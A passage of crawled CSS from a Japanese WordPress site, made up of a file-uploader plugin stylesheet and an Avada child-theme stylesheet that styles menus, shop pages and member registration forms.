    position: relative;
	height: 150px;
    overflow-y: auto;
    border: 1px solid darkgrey;
    padding: 10px;
    font-size: smaller;
}


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/fileuploader.css?ver=6.8.3
body_size: 6154
content:
/*[fmt]1A90-1A0A-B*/
/*Have ideas for improving this CSS for the general community? Submit your changes at: https://github.com/Valums-File-Uploader/file-uploader*/
.qq-uploader {
	position: relative;
	width: 100%;
	margin-bottom: 25px;
}
.qq-upload-button {
	display: inline-block;
/*or inline-block*/
	padding: 7px 19px;
	text-align: center;
	/*+border-radius:5px;*/
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	/*+box-shadow:0px 1px 2px #B2B2B2;*/
	-moz-box-shadow: 0px 1px 2px #B2B2B2;
	-webkit-box-shadow: 0px 1px 2px #B2B2B2;
	-o-box-shadow: 0px 1px 2px #B2B2B2;
	box-shadow: 0px 1px 2px #B2B2B2;
	/*[disabled]background:#880000;*/
	background: rgb(109, 179, 242);
/*Old browsers*/
	background: -moz-linear-gradient(top, rgba(109,179,242,1) 0%, rgba(84,163,238,1) 50%, rgba(54,144,240,1) 51%, rgba(30,105,222,1) 100%);
/*FF3.6+*/
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(109,179,242,1)), color-stop(50%,rgba(84,163,238,1)), color-stop(51%,rgba(54,144,240,1)), color-stop(100%,rgba(30,105,222,1)));
/*Chrome,Safari4+*/
	background: -webkit-linear-gradient(top, rgba(109,179,242,1) 0%,rgba(84,163,238,1) 50%,rgba(54,144,240,1) 51%,rgba(30,105,222,1) 100%);
/*Chrome10+,Safari5.1+*/
	background: -o-linear-gradient(top, rgba(109,179,242,1) 0%,rgba(84,163,238,1) 50%,rgba(54,144,240,1) 51%,rgba(30,105,222,1) 100%);
/*Opera 11.10+*/
	background: -ms-linear-gradient(top, rgba(109,179,242,1) 0%,rgba(84,163,238,1) 50%,rgba(54,144,240,1) 51%,rgba(30,105,222,1) 100%);
/*IE10+*/
	background: linear-gradient(to bottom, rgba(109,179,242,1) 0%,rgba(84,163,238,1) 50%,rgba(54,144,240,1) 51%,rgba(30,105,222,1) 100%);
/*W3C*/
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
/*IE6-9*/
	/*[disabled]border-bottom:1px solid #DDD;*/
	color: #FFF;
	/*+text-shadow:0px 1px 1px #000000;*/
	-moz-text-shadow: 0px 1px 1px #000000;
	-webkit-text-shadow: 0px 1px 1px #000000;
	-o-text-shadow: 0px 1px 1px #000000;
	text-shadow: 0px 1px 1px #000000;
	font-weight: bold;
}
.qq-upload-button-hover {
	/*[disabled]background:#CC0000;*/
}
.qq-upload-button-focus {
	/*[disabled]outline:1px dotted #000000;*/
}
.qq-upload-drop-area, .qq-upload-extra-drop-area {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	min-height: 50px;
	z-index: 2;
	background: #E5E4A9;
	text-align: center;
}
.qq-upload-drop-area span {
	display: block;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -8px;
	font-size: 16px;
	line-height: 16px;
}
.qq-upload-extra-drop-area {
	position: relative;
	margin-top: 50px;
	font-size: 16px;
	padding-top: 30px;
	height: 20px;
	min-height: 40px;
}
.qq-upload-drop-area-active {
/*When files are dragged over the drop-area*/
	background: #E7E453;
}
.qq-upload-list {
	margin: 8px 0 0;
	padding: 0;
	list-style: none;
}
.qq-upload-list li {
	color: #FFFFFF;
	margin: 0 0 1px;
	padding: 9px;
	overflow: hidden;
	line-height: 15px;
	font-size: 15px;
	list-style: none;
	/*+text-shadow:none;*/
	-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow: none;
	text-shadow: none;
	/*+border-radius:3px;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	background: #BFE613;
	background: #5DA30C -moz-linear-gradient(-45deg, rgba(45, 170, 60, 0), rgba(45, 170, 60, 0) 10%, rgba(146, 209, 0, 0.4) 30%, rgba(146, 209, 0, 0.4) 50%, rgba(45, 170, 60, 0) 50%, rgba(45, 170, 60, 0));
	background: #5DA30C -webkit-gradient(linear, 0 0, 60 60, from(rgba(45, 170, 60, 0)), color-stop(.49, rgba(45, 170, 60, 0)), color-stop(.491, rgba(146, 209, 0, .4)), color-stop(.8, rgba(146, 209, 0, .4)), color-stop(.801, rgba(45, 170, 60, 0)), to(rgba(45, 170, 60, 0)));
	background-size: 120px 120px;
	-webkit-animation-name: gradientShift;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-fill-mode: both;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: gradientShift;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-fill-mode: both;
	-moz-animation-timing-function: linear;
}
.qq-upload-file, .qq-upload-spinner, .qq-upload-size, .qq-upload-cancel, .qq-upload-failed-text {
	margin-right: 12px;
/*Place text above loading bar*/
	z-index: 250;
	position: relative;
}
.qq-upload-spinner {
	display: inline-block;
	background: url("../images/loading.gif");
	width: 15px;
	height: 15px;
	vertical-align: text-bottom;
}
.qq-upload-size, .qq-upload-cancel {
	font-size: 12px;
	font-weight: normal;
}
.qq-upload-failed-text {
	display: none;
}
.qq-upload-fail .qq-upload-failed-text {
	display: inline;
}
.qq-upload-list li.qq-upload-success {
	background: #5DA30C;
	color: #FFFFFF;
}
.qq-upload-list li.qq-upload-fail {
	background: #AF0000;
	color: #FFFFFF;
}
.qq-upload-button:hover {
	background: #0F5BBB;
}
.qq-upload-button:active {
	top: 2px;
}
.qq-upload-spinner, .qq-upload-size, .qq-upload-cancel, .qq-upload-failed-text {
	float: right;
}
.qq-upload-spinner {
	display: none;
}
.qq-progress-bar {
	width: 51%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0;
	/*[disabled]position:relative;*/
	/*[disabled]z-index:0;*/
	/*[disabled]width:600px;*/
	/*[disabled]height:60px;*/
	/*[disabled]padding-right:3px;*/
	/*[disabled]-moz-border-radius:7px;*/
	/*[disabled]-webkit-border-radius:7px;*/
	/*[disabled]border-radius:7px;*/
	background-color: #5DA30C;
	/*+box-shadow:0px 0px 14px #0D4500;*/
	-moz-box-shadow: 0px 0px 14px #0D4500;
	-webkit-box-shadow: 0px 0px 14px #0D4500;
	-o-box-shadow: 0px 0px 14px #0D4500;
	box-shadow: 0px 0px 14px #0D4500;
	/*+border-radius:3px;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
.qq-upload-cancel {
	color: #800000;
}
.qq-upload-success .qq-progress-bar {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 54988
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url("//vendor-cdn.imweb.me/css/sawarabigothic.css");
@import url("//vendor-cdn.imweb.me/css/mada.css");
@import url(//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css);


body {font-family : 'Mada','Sawarabi Gothic',  'Nanum Gothic', 'sans-serif'!important;}
h1,h2,h3,h4,h5,p,span,a,li,td,th,textarea,button,input,select,strong,b{font-family : 'Mada','Sawarabi Gothic',  'Nanum Gothic', 'sans-serif'!important;}
.page-id-2425 #main {padding-top:180px!important; padding-bottom:150px!Important;}
.page-id-2425 #main .post-password-form {text-align:center; padding:30px; background:#f6f6f6;}

.fusion-flex-container .fusion-row {-ms-flex:none!important;}
#side-header .fusion-logo, .fusion-header .fusion-logo {text-align:  center;}
.avada-has-rev-slider-styles .avada-skin-rev {border: 0!important;}
.blankmenu {display: none!important;}
.page #wrapper header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.woocommerce header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.post-type-archive header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.fusion-header {height:auto!important;}
.home #wrapper header .fusion-header{box-shadow: none!important; }
.one {display: none;}

.nott{color: #ed0000!important; font-size: 14px!important; padding-left: 10px; letter-spacing: -1px;}


.home .one {max-width: 1170px; margin: 0 auto; width: 100%;transition: .3s; display: grid; z-index: 999; position: absolute; bottom: 100px; left: 40px; right: 0;}
.home .one a{flex-direction:column;}
.home .one a:last-child{margin-top: 10px;}
.home .one a:hover {opacity: 0.9;}
.fusion-middle-logo-menu-logo {padding: 0 215px 0 210px!important;}
.alerts {visibility: hidden;opacity: 0; position: absolute;z-index: 999999999999; width: 30%; top: 50%; left: 50%; right: 50%; transform: translate(-50%, -50%); padding: 20px 30px; background: #333; text-align: center; color: #fff; font-size: 18px!Important; font-weight: 600;}




.maintitle {text-align: left; margin-bottom: 30px;}
.maintitle h2 {font-size: 42px!important;line-height: 50px!important; color: #000!important; margin-bottom: 40px;padding-bottom: 20px;font-weight: 600!Important; position: relative;}
.maintitle h2:before {content: "";position: absolute; left: 0; bottom: 0; width: 70px; height: 4px; background: #8e29a3}
.timeline-Body {height: 300px!important; overflow: scroll!important;}

.colormenu a{color: #f6af47!important;}
.fusion-header-v7 .fusion-main-menu {width: 100%;}
.fusion-header-v7 .fusion-middle-logo-ul li {transition: none!important;}

.header-left {width: 33.3%; float: left; padding: 33px 0 13px;}
.header-center  {width: 33.3%; float: left;}
.header-left .fusion-menu {display: inline-block!important; text-align: left;}
.header-left .fusion-main-menu .fusion-custom-menu-item-contents {right: 0;}
.header-left .fusion-main-menu ul li.fusion-main-menu-search {padding-right: 15px!important;}
.header-left .fusion-main-menu ul li.fusion-main-menu-search a {font-size: 32px!important; font-family: icomoon !Important;}
.header-right{width: 33.3%; float: left;padding: 33px 0 13px; text-align: right;}
#google_language_translator {display: inline-block; text-align: right;margin-right: 5px;}
#gtranslate_selector{display: inline-block; margin-right: 5px; padding: 3px!important; height: auto!important; color: #32373c!important; font-size: 14px!important;}
.hesns {display: inline-block;}
.hesns .cart-btn {position: relative; display: inline-block; margin-right: 0;}
.hesns .cart-btn i {font-size: 14px!important; color: #000; transform:scaleX(-1); }
.fusion-is-sticky .hesns .cart-btn i {color: #000!important;}
.cnum {position:absolute; top: -5px; font-size: 12px; display: flex; justify-content:center;right: calc(100% - 5px); align-items:center; background: #ed0000; color: #fff; width: 20px; height: 20px; border-radius: 100px; padding: 0 5px; }
.avatart {width: 32px; height: 32px; border-radius: 100%;}
.tops {padding-top: 20px; padding-bottom: 0px; text-align: right;}
.tops .fusion-row {padding-bottom: 0!important;}
.hesns {text-align: right; margin-right: 20px;}
.hesns a {color: #000!important; padding: 0 5px; font-size: 14px!important;}
.hesns a i {font-size: 14px!important;}
.fusion-is-sticky .hesns a {color: #000!important;}
.hesns a:hover{opacity: 0.9;}
#side-header .fusion-logo, .fusion-header .fusion-logo {text-align: center;}
.fusion-main-menu>ul>li>a {height: 54px!Important; }
.fusion-header .fusion-row, .side-header-wrapper {padding-bottom: 15px!important;}
.fusion-header .tops .fusion-row {padding-bottom: 0!important;}
.fusion-main-menu {margin-top: 13px;}
.fusion-main-menu>ul>li>a {font-size: 14px!important;}
/*translate*/
.leftblank  {margin-left: 120px!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="de"] .leftblank  {margin-left: 50px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="ru"] .leftblank  {margin-left: 10px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="vi"] .leftblank  {margin-left: 150px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="es"] .leftblank  {margin-left: 110px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="it"] .leftblank  {margin-left: 150px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="id"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="th"] .leftblank  {margin-left: 170px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="pt"] .leftblank  {margin-left: 150px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="fr"] .leftblank  {margin-left: 100px!important;}

.gtranslate_wrapper {Display:inline-block;}
.gtranslate_wrapper select {height:auto!Important;}
/*colorpurplemenu*/
#menu-item-56 a {padding: 0px 23px 0px 42px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 23px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 23px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 42px 0px 23px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 23px 0px 42px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 23px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 42px 0px 23px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}



#kboard-default-latest table tr .kboard-latest-date {padding: 0;padding-top: 10px; border-bottom: 0!important; text-align: left; font-size: 16px; color: #999;}
#kboard-default-latest table .kboard-latest-title {font-size: 18px!important;}
.timeline-Viewport {height: 260px!important;}
.snsbox {margin-top:0px; text-align:center; max-width: 340px; margin: 0px auto 0;}
.snsbox a {font-size: 54px; display: inline-block; float: left; text-align:center; line-height: 150px; width: 140px; height: 140px; border-radius: 30px; background: #8e29a3; color: #fff; transition: .3s; margin: 15px 15px;}
.snsbox a:hover {transition: .3s; color: #fff;}
footer .fusion-widget-area .col-sm-4:first-child {width: 25%!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 {width: 70%!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4 {width: 100%!important; padding-top: 20px!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu {text-align: right;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4 .fusion-widget-cart  {display: none!Important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu li a {color: #fff!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu li a:hover {opacity: 0.8;}
.boardtitle h2 {font-size: 24px!important;ccolor: #58719f;font-weight: 600!important; margin-bottom: 0;}
.fingo {font-size: 14px!important; color: #fff!important; margin-top:5px;}
.tc {margin-right: 10px!important;}
.lastcat {width: auto; display: inline-block; color: #fff!important;}
.lastcat span {display: inline-block; padding: 2px 8px; font-size: 16px; margin-right: 15px;}
header .fusion-header .fusion-main-menu #menu-main li.current-menu-item a {color: #fff!important;}

.copy {display: inline-block; width: 50%; float: left;}
.fam {float: right; width: 50%; text-align: right; position: relative; display: inline; margin-top: -5px;}
.fam ul {overflow: visible; padding: 0; position: absolute; right: 0; top: -54px; visibility: hidden; width: 155px; z-index: 9999;}
.fam ul li {position: relative; list-style: none;}
.fam ul li a {font-size: 13px; display: block; text-align: left; padding: 8px 10px; color: #fff; background: #1c2638; border: 1px solid #918d8c;}
.fam:hover ul{opacity: 1;visibility: visible;}
.fam ul li a:hover {background: #293e63}
.twitter-timeline {font-size: 15px!important;}
.mainbtitle {text-align: center;}
.mainbtitle h1 {color: #fff!important; font-size: 62px!important; line-height: 70px!important; margin-bottom: 0; margin-top: 0; font-weight: 600!important;}
.mainbtitle p {margin-bottom: 0; font-size: 42px!important; line-height: 50px!important; color: #fff!important;}
.mainbtitle .mainbbtn {margin-top: 70px;}
.mainbtitle .mainbbtn a {display: inline-block; padding: 12px 50px; background: #8e29a3; border-radius: 50px; color: #fff!important; text-align: center; font-size: 16px!important;}

.maintitlecenter {text-align: center;}
.maintitlecenter h2 {position: relative;}
.maintitlecenter h2:before {content: ""; background: #8e29a3; height: 4px; width: 70px; left: 46%; bottom: 0; position: absolute;}
.proftitle {padding: 0 0 0 10px; text-align: right; margin-top: 0px;}
.proftitle h1 {color: #fff!important; font-size: 78px;line-height: 84px;margin-bottom: 15px; font-weight: 600; margin-top: 0;}
.proftitle p {color: #009bc0; font-size: 38px;line-height:44px; margin-bottom: 0; font-family: Meiryo!important; font-weight:600!important;}
.dae{padding-left: 30px; margin-top: 50px; font-size:18px; font-weight:600;}
.profinfo {padding-left: 30px; margin-top: 120px;}
.profinfo table {width:100%;}
.profinfo table tr td {font-size:20px; color: #fff;}
.profinfo table tr td.lefttd {font-weight: 600; font-size: 20px; width: 25%;}

.profdata {margin-left: 30px; margin-top: 40px; }
.profdata table tr td.year {width: 18%; vertical-align: top;}
.profdata table tr td.brod {width: 12%; vertical-align: top;}

.profdata1 {margin-top: 30px;}
.profdata h4 {padding-left: 8px;font-size: 18px; border-left: 2px solid #8e29a3; margin-top: 0; font-weight: 600; margin-bottom: 20px;}
.profdata p {margin-bottom: 0px;}
.profdata p b{margin-bottom: 10px; display: block;}
.profdata table {width: 100%;}
.profdata table tr td{font-size: 16px; letter-spacing: -0.5px}
.profdatar {margin-right:30px; margin-top: 50px; margin-left: 30px;}
.profdatar table tr td.year {width: 15%; vertical-align: top;}

.subcenmenu {text-align: center; margin-bottom: 40px;}
.subcenmenu ul {margin: 0;padding: 0;}
.subcenmenu ul li{list-style: none; display: inline-block; margin: 0 5px;}
.subcenmenu ul li a{padding: 8px 15px; border: 1px solid #000; text-align: center; font-size: 16px;}
.subcenmenu ul li a.cur {background: #8e29a3; color: #fff!important; border: 1px solid #8e29a3}
.subcenmenu ul li a:hover {background: #8e29a3; color: #fff!important; border: 1px solid #8e29a3}

.subtitle {margin-bottom: 20px;}
.subtitle h2{font-size: 24px!important;color: #58719f;font-weight: 600!important; margin-bottom: 0;}
/*event*/
.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn, .dp_pec_wrapper .dp_pec_layout a {background: #8e29a3!important; color: #fff!important;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 16px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric {background: #fff; padding: 3px 10px; border: 1px solid #ccc;}
.dp_pec_wrapper .dp_pec_dayname span {font-size: 15px!important;}

.pwwrap,.iwwrap {border: 1px solid #ccc;}
#wpmem_pwdreset_form fieldset .link-text {text-align: center; margin-bottom: 30px;}
#wpmem_pwdreset_form fieldset .link-text a {padding: 5px 10px; display: block; background: #666; color: #fff;}
.signup-form {width: 100%!important; padding: 50px 30px; background: #f8f8f8; }
#wpmem_reg{width: 100%!important; padding: 50px 30px; background: #f8f8f8; margin-left: 0!important;}
.signup-form form {max-width: 640px; margin: 0 auto!important;}
#wpmem_reg .register-form{max-width: 640px; margin: 0 auto!important;}
#wpmem_reg .register-form fieldset legend {display: none;}
#wpmem_reg .div_textarea {width: 100%!important;}
#wpmem_reg .div_text{width: 100%!important;}

#wpmem_reg .register-form fieldset {
    position: static;
    display: block;
    margin: 0;
    padding: 0;
    min-width: 0;
    border: 0;
    background-color: transparent;
    overflow: hidden;
}
#wpmem_reg .register-form  .agreement-box .fusion-fullwidth {margin-top: 0!important;}
.register_success {margin-top: 200px!important;}
.woocommerce-Button {background: #8e29a3!important;}

.woocommerce-shop .woocommerce-container .products  {margin-bottom: 60px!important;}
.product-details .product-title {font-size: 22px!important; font-style: normal!important;}
.woocommerce-shop .woocommerce-container .products .fusion-product-content {border-top: 2px solid #8e29a3;}
.avada-myaccount-user {display: none!important;}
.coupon-button .fusion-button {background: #8e29a3!important;}
.woocommerce-privacy-policy-link {color: #8e29a3!important; text-decoration: underline;}
.place-order .fusion-button{background: #8e29a3!important;}
form.checkout #billing_first_name_field, form.checkout #shipping_first_name_field {}

.ufb-default-template .ufb-column-1 .ufb-form-field textarea {border: 1px solid #e2e2e2;}
.ufb-submit-wrap .ufb-form-field {text-align: center;}
.ufb-submit-wrap .ufb-form-field input {background: #8e29a3!important; color: #fff!important; outline: 0!important; padding: 15px 40px!important; font-size: 18px!important;}
.ufb-submit-wrap .ufb-form-field input:focus { outline: 0!important;}
.fusion-button {background: #8e29a3!important;}
.single-product #content {margin-top: 180px; margin-bottom: 80px;}
.single_add_to_cart_button {background: #8e29a3!important;}
.single-product .yith-par-message {background: #f8f8f8!important;}
.single-product .product_meta {display: none!important}
.div_radio input {display: inline-block;}
.div_radio label {display: inline-block!important; margin-right: 20px!important;}
.div_radio br {display: none;}
.div_textarea {background: #fff;}
.register-form .div_text #username {width: 84%; display: inline-block;}
.register-form .div_text #check-username-btn {display: inline-block; outline: none!important; padding: 8px 15px; background: #333!important; color: #fff!important; font-size: 15px;}
.register-form .div_text #display_name {width: 85%; display: inline-block;}
.register-form .div_text .check-unique-btn {display: inline-block; outline: none!important; padding: 8px 15px; background: #333!important; color: #fff!important; font-size: 15px;}

.shoppop {position: fixed; bottom: 20px; max-width: 70%;left: 0;right:0; margin: 0 auto;z-index: 99999; padding: 30px; text-align: center; background: #fafafa; color: #333; border-radius: 5px; box-shadow: 0 0 10px 0 rgb(0 0 0 / 20%)}
.shoppop a {padding: 8px 40px; text-align: center; background: #8e29a3; display: inline-block; font-size: 18px; font-weight: 600; color: #fff; margin-top: 20px;}
.shoppop a:hover {color: #fff!Important;}
.page_restriction_permission {margin-top: 180px!important; margin-bottom: 80px!important;}
.erjoin {background: #8e29a3!important; border: 0!important; color: #fff!important; margin-top: 20px!important;}
.page_restriction{margin-top: 180px!important; margin-bottom:50px!important;}
.roles {padding: 3px 6px; background: #8e29a3; color: #fff; font-size: 13px; display: inline-block!important; margin-right: 5px;}
.idnum {display: inline-block!important; padding: 3px 6px; background: #666; color: #fff; font-size: 13px; }
.avada-woocommerce-myaccount-heading {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-message .button {padding: 4px 15px!important; color: #ffF!important;}
.woocommerce-cart-form .woocommerce-content-box h2 {font-size: 24px!important; font-weight: 600!important;}
.coupon h2{font-size: 24px!important; font-weight: 600!important;}
.cart_totals h2{font-size: 24px!important; font-weight: 600!important;}
.woocommerce-cart .shoppop,.woocommerce-checkout .shoppop{display: none!important;}
.single-product .shoppop {display: none!important;}
.ywpar_points_rewards-points {text-align: center!important;}
.woocommerce-Address-title h3{font-size: 24px!important; font-weight: 600!important;}
.ywpar-wrapper h2,.ywpar-wrapper h3{font-size: 24px!important; font-weight: 600!important;}
.promo-code-heading {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-billing-fields h3{font-size: 24px!important; font-weight: 600!important;}
.woocommerce-content-box #order_review_heading{font-size: 24px!important; font-weight: 600!important;}
.avada-thank-you  h2{font-size: 24px!important; font-weight: 600!important; color: #8e29a3!important;}
.avada-order-details h2 {font-size: 24px!important; font-weight: 600!important;}
.avada-customer-details h2  {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-column--billing-address .title h3 {font-size: 24px!important; font-weight: 600!important;}
.order-again a {background: #8e29a3!important;}
.ywarc_roles_gained {margin-top: 40px;}
.ywarc_roles_gained__title{font-size: 24px!important; font-weight: 600!important;}
.agreement {width: 15px!important; height: 15px!important;}
.woocommerce-account .signin-form{margin-top: 180px; margin-bottom: 80px;}
.woocommerce-info .button {padding: 4px 15px!important; color: #fff!important;}

#glt-translate-trigger {display: none!important;}
.pribox {margin-bottom:30px; word-break:keep-all;}
.pribox h2 {margin-bottom:15px; margin-top:20px; font-size:20px!important; line-height:28px!important; font-weight:600!important;}
.pribox h4  {margin-bottom:15px; margin-top:20px; font-size:18px!important; line-height:28px!important; font-weight:600!important;}
.pribox p {font-size:15px!important; word-break: break-all;}
.priline {padding-top:10px; border-top:1px solid #ddd;}
.fanbox {margin-bottom:50px; padding:30px; background:#f8f8f8;}
.fanbox h2 {margin-top:0; margin-bottom:20px; font-size:22px!important; line-height:32px!Important; font-weight:600!important;}
.fanbox p{margin-bottom:0!important;}
.modal-sm {width:50%!important;}
.fusion-modal .modal-header .close {font-size:38px!important; color:#8e29a3!important; opacity:1!important;}
.pohbox{margin-bottom:30px; word-break:keep-all;}
.pohbox h2  {margin-bottom:15px; margin-top:20px; font-size:24px!important; line-height:28px!important; font-weight:600!important;}
.pohbox h4  {margin-bottom:15px; margin-top:20px; font-size:18px!important; line-height:28px!important; font-weight:600!important;}
.pohbox p{font-size:15px!important;}
.whypop {margin-bottom:50px;}
.whypop .pos {padding:15px 35px; background:#666; color:#fff!important; font-size:18px; text-align:center; font-weight:600;}
.fanjoinbtn {padding:15px 55px; background:#684a95; color:#fff!important; font-size:18px; text-align:center; font-weight:600; margin-left: 15px;}
.related  {display: none!important;}
.whyread {margin-bottom: 30px; font-weight: 600;}
.faniconbox {text-align: center; margin-bottom: 20px;}
.faniconbox .fanicon {margin-bottom: 20px;}
.faniconbox .fanicontxt { font-family: 20px; font-weight: 600; word-break: keep-all;}
#wpmem_reg .register-form  #billing_postcode {width: 100%;}
#wpmem_reg .d_btn {color: #fff!important;}
#wpmem_reg .button_div {width: 100%; text-align: center;}
#wpmem_reg .button_div input {    position: static;
    display: block;
    margin: 0;
    padding: 0 20px !important;
    width: 100%;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    box-sizing: border-box;
    outline: none;
    color: white;
    border: 0;
    background: none;
    background-color: #444444 !important;
    box-shadow: none;
    border-radius: 2px;
    cursor: pointer;}
.req-text {display: none!important;}
.register-form .div_text:nth-of-type(8) {padding-bottom: 55px; position: relative;}
.register-form .div_text:nth-of-type(8):before {position: absolute; bottom: 25px; content: "郵送先が可能なアドレスを入力してください"; font-size: 13px;}
.register-form .div_text:nth-of-type(8):after {position: absolute;left: 0;width: 100%; bottom: 0px; content: "* 不正確なアドレスの作成で発生する不利益に対してS27は責任を負いません"; font-size: 13px; font-weight: 600; color: #684a95}
.register-form .agreement-box .fusion-fullwidth {margin-top: 0!important;}
.register-form .agreement-box .div_textarea {overflow-y: scroll!important;}
.register-form .agreement-box .div_textarea .subtitle {display: none;}
.register-form .agreement-box .div_textarea .pribox h2{margin-top: 0;}
.register-form .text:nth-of-type(12) {display: none;}
.register-form .agreement-box .pribox h4 {margin-top: 0;}
#wpmem_reg label[for=password] {display: block;position: relative;}
#wpmem_reg label[for=password]:before {content: "(必ず、英語、数字、特殊文字三つの組み合わせで4~10文字です。)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 100px; font-weight: 600;}
#wpmem_reg label[for=confirm_password] {display: block;position: relative;}
#wpmem_reg label[for=confirm_password]:before {content: "(必ず、英語、数字、特殊文字三つの組み合わせで4~10文字です。)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 130px; font-weight: 600;}
#wpmem_reg label[for=username] {display: block;position: relative;}
#wpmem_reg label[for=username]:before {content: "(必ず、数字、英語で4～15文字以内で入力してください)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 100px; font-weight: 600;}

.regiconbox {padding: 30px 50px; border: 1px solid #ccc; margin-bottom: 40px;}
.regiconbox .regiconimg {display: inline-block; margin-right: 20px; width: 15%; vertical-align: top;}
.regiconbox .regicontxt {display: inline-block;word-break: keep-all; width: 80%;}
.regiconbox .regicontxt h3 {margin-top: 10px; margin-bottom: 15px; font-weight: 600; font-size: 22px!important;}
.regiconbox .regicontxt p {margin-bottom: 0; }

.drowbox {padding:30px; background:#f6f6f6; text-align:center;}
.drowbox p {margin-left:0!important;}
.drowbox #wpmem_reg {margin-left:0!important;}
.drowbox #wpmem_reg #withdrawal-form label {display:inline-block!important; width:20%; vertical-align:top; padding-top:10px;}
.drowbox #wpmem_reg #withdrawal-form .div_text {display:inline-block!important; width:75%; }
.drowbox #wpmem_reg #withdrawal-form .div_textarea {display:inline-block!important; width:75%; }
.drowbox #wpmem_reg #withdrawal-form .button_div {text-align:center!important; width:100%!important; }
.drowbox #wpmem_reg #withdrawal-form .button_div input {padding: 8px 40px; text-align: center; background: #8e29a3; display: inline-block; font-size: 18px; font-weight: 600; color: #fff; }

.product-grid-view .product-details .fusion-price-rating .price {word-break: keep-all;}
.woocommerce-shipping-calculator h2 {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-shipping-calculator h2 span {font-size: 24px!important; font-weight: 600!important;}
#ship-to-different-address  {font-size: 24px!important; font-weight: 600!important;}
#ship-to-different-address label span { font-size: 24px!important; font-weight: 600!important}
#ship-to-different-address label input {width: 20px!important; height: 20px!important;}


.avada-woo-one-page-checkout .woocommerce .checkout #customer_details .col-1, .avada-woo-one-page-checkout .woocommerce .checkout #customer_details .col-2 {    box-sizing: border-box;
    border: 1px solid;
    overflow: hidden;
    padding: 30px;
    margin-bottom: 30px;
    float: left;
    width: 48%;
    margin-right: 4%;    border-top: 2px solid #000!important;}

.avada-woo-one-page-checkout .woocommerce form.checkout #customer_details div:last-child {margin-right: 0!important;}
.woocommerce-billing-fields .screen-reader-text {
 position: relative!important;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
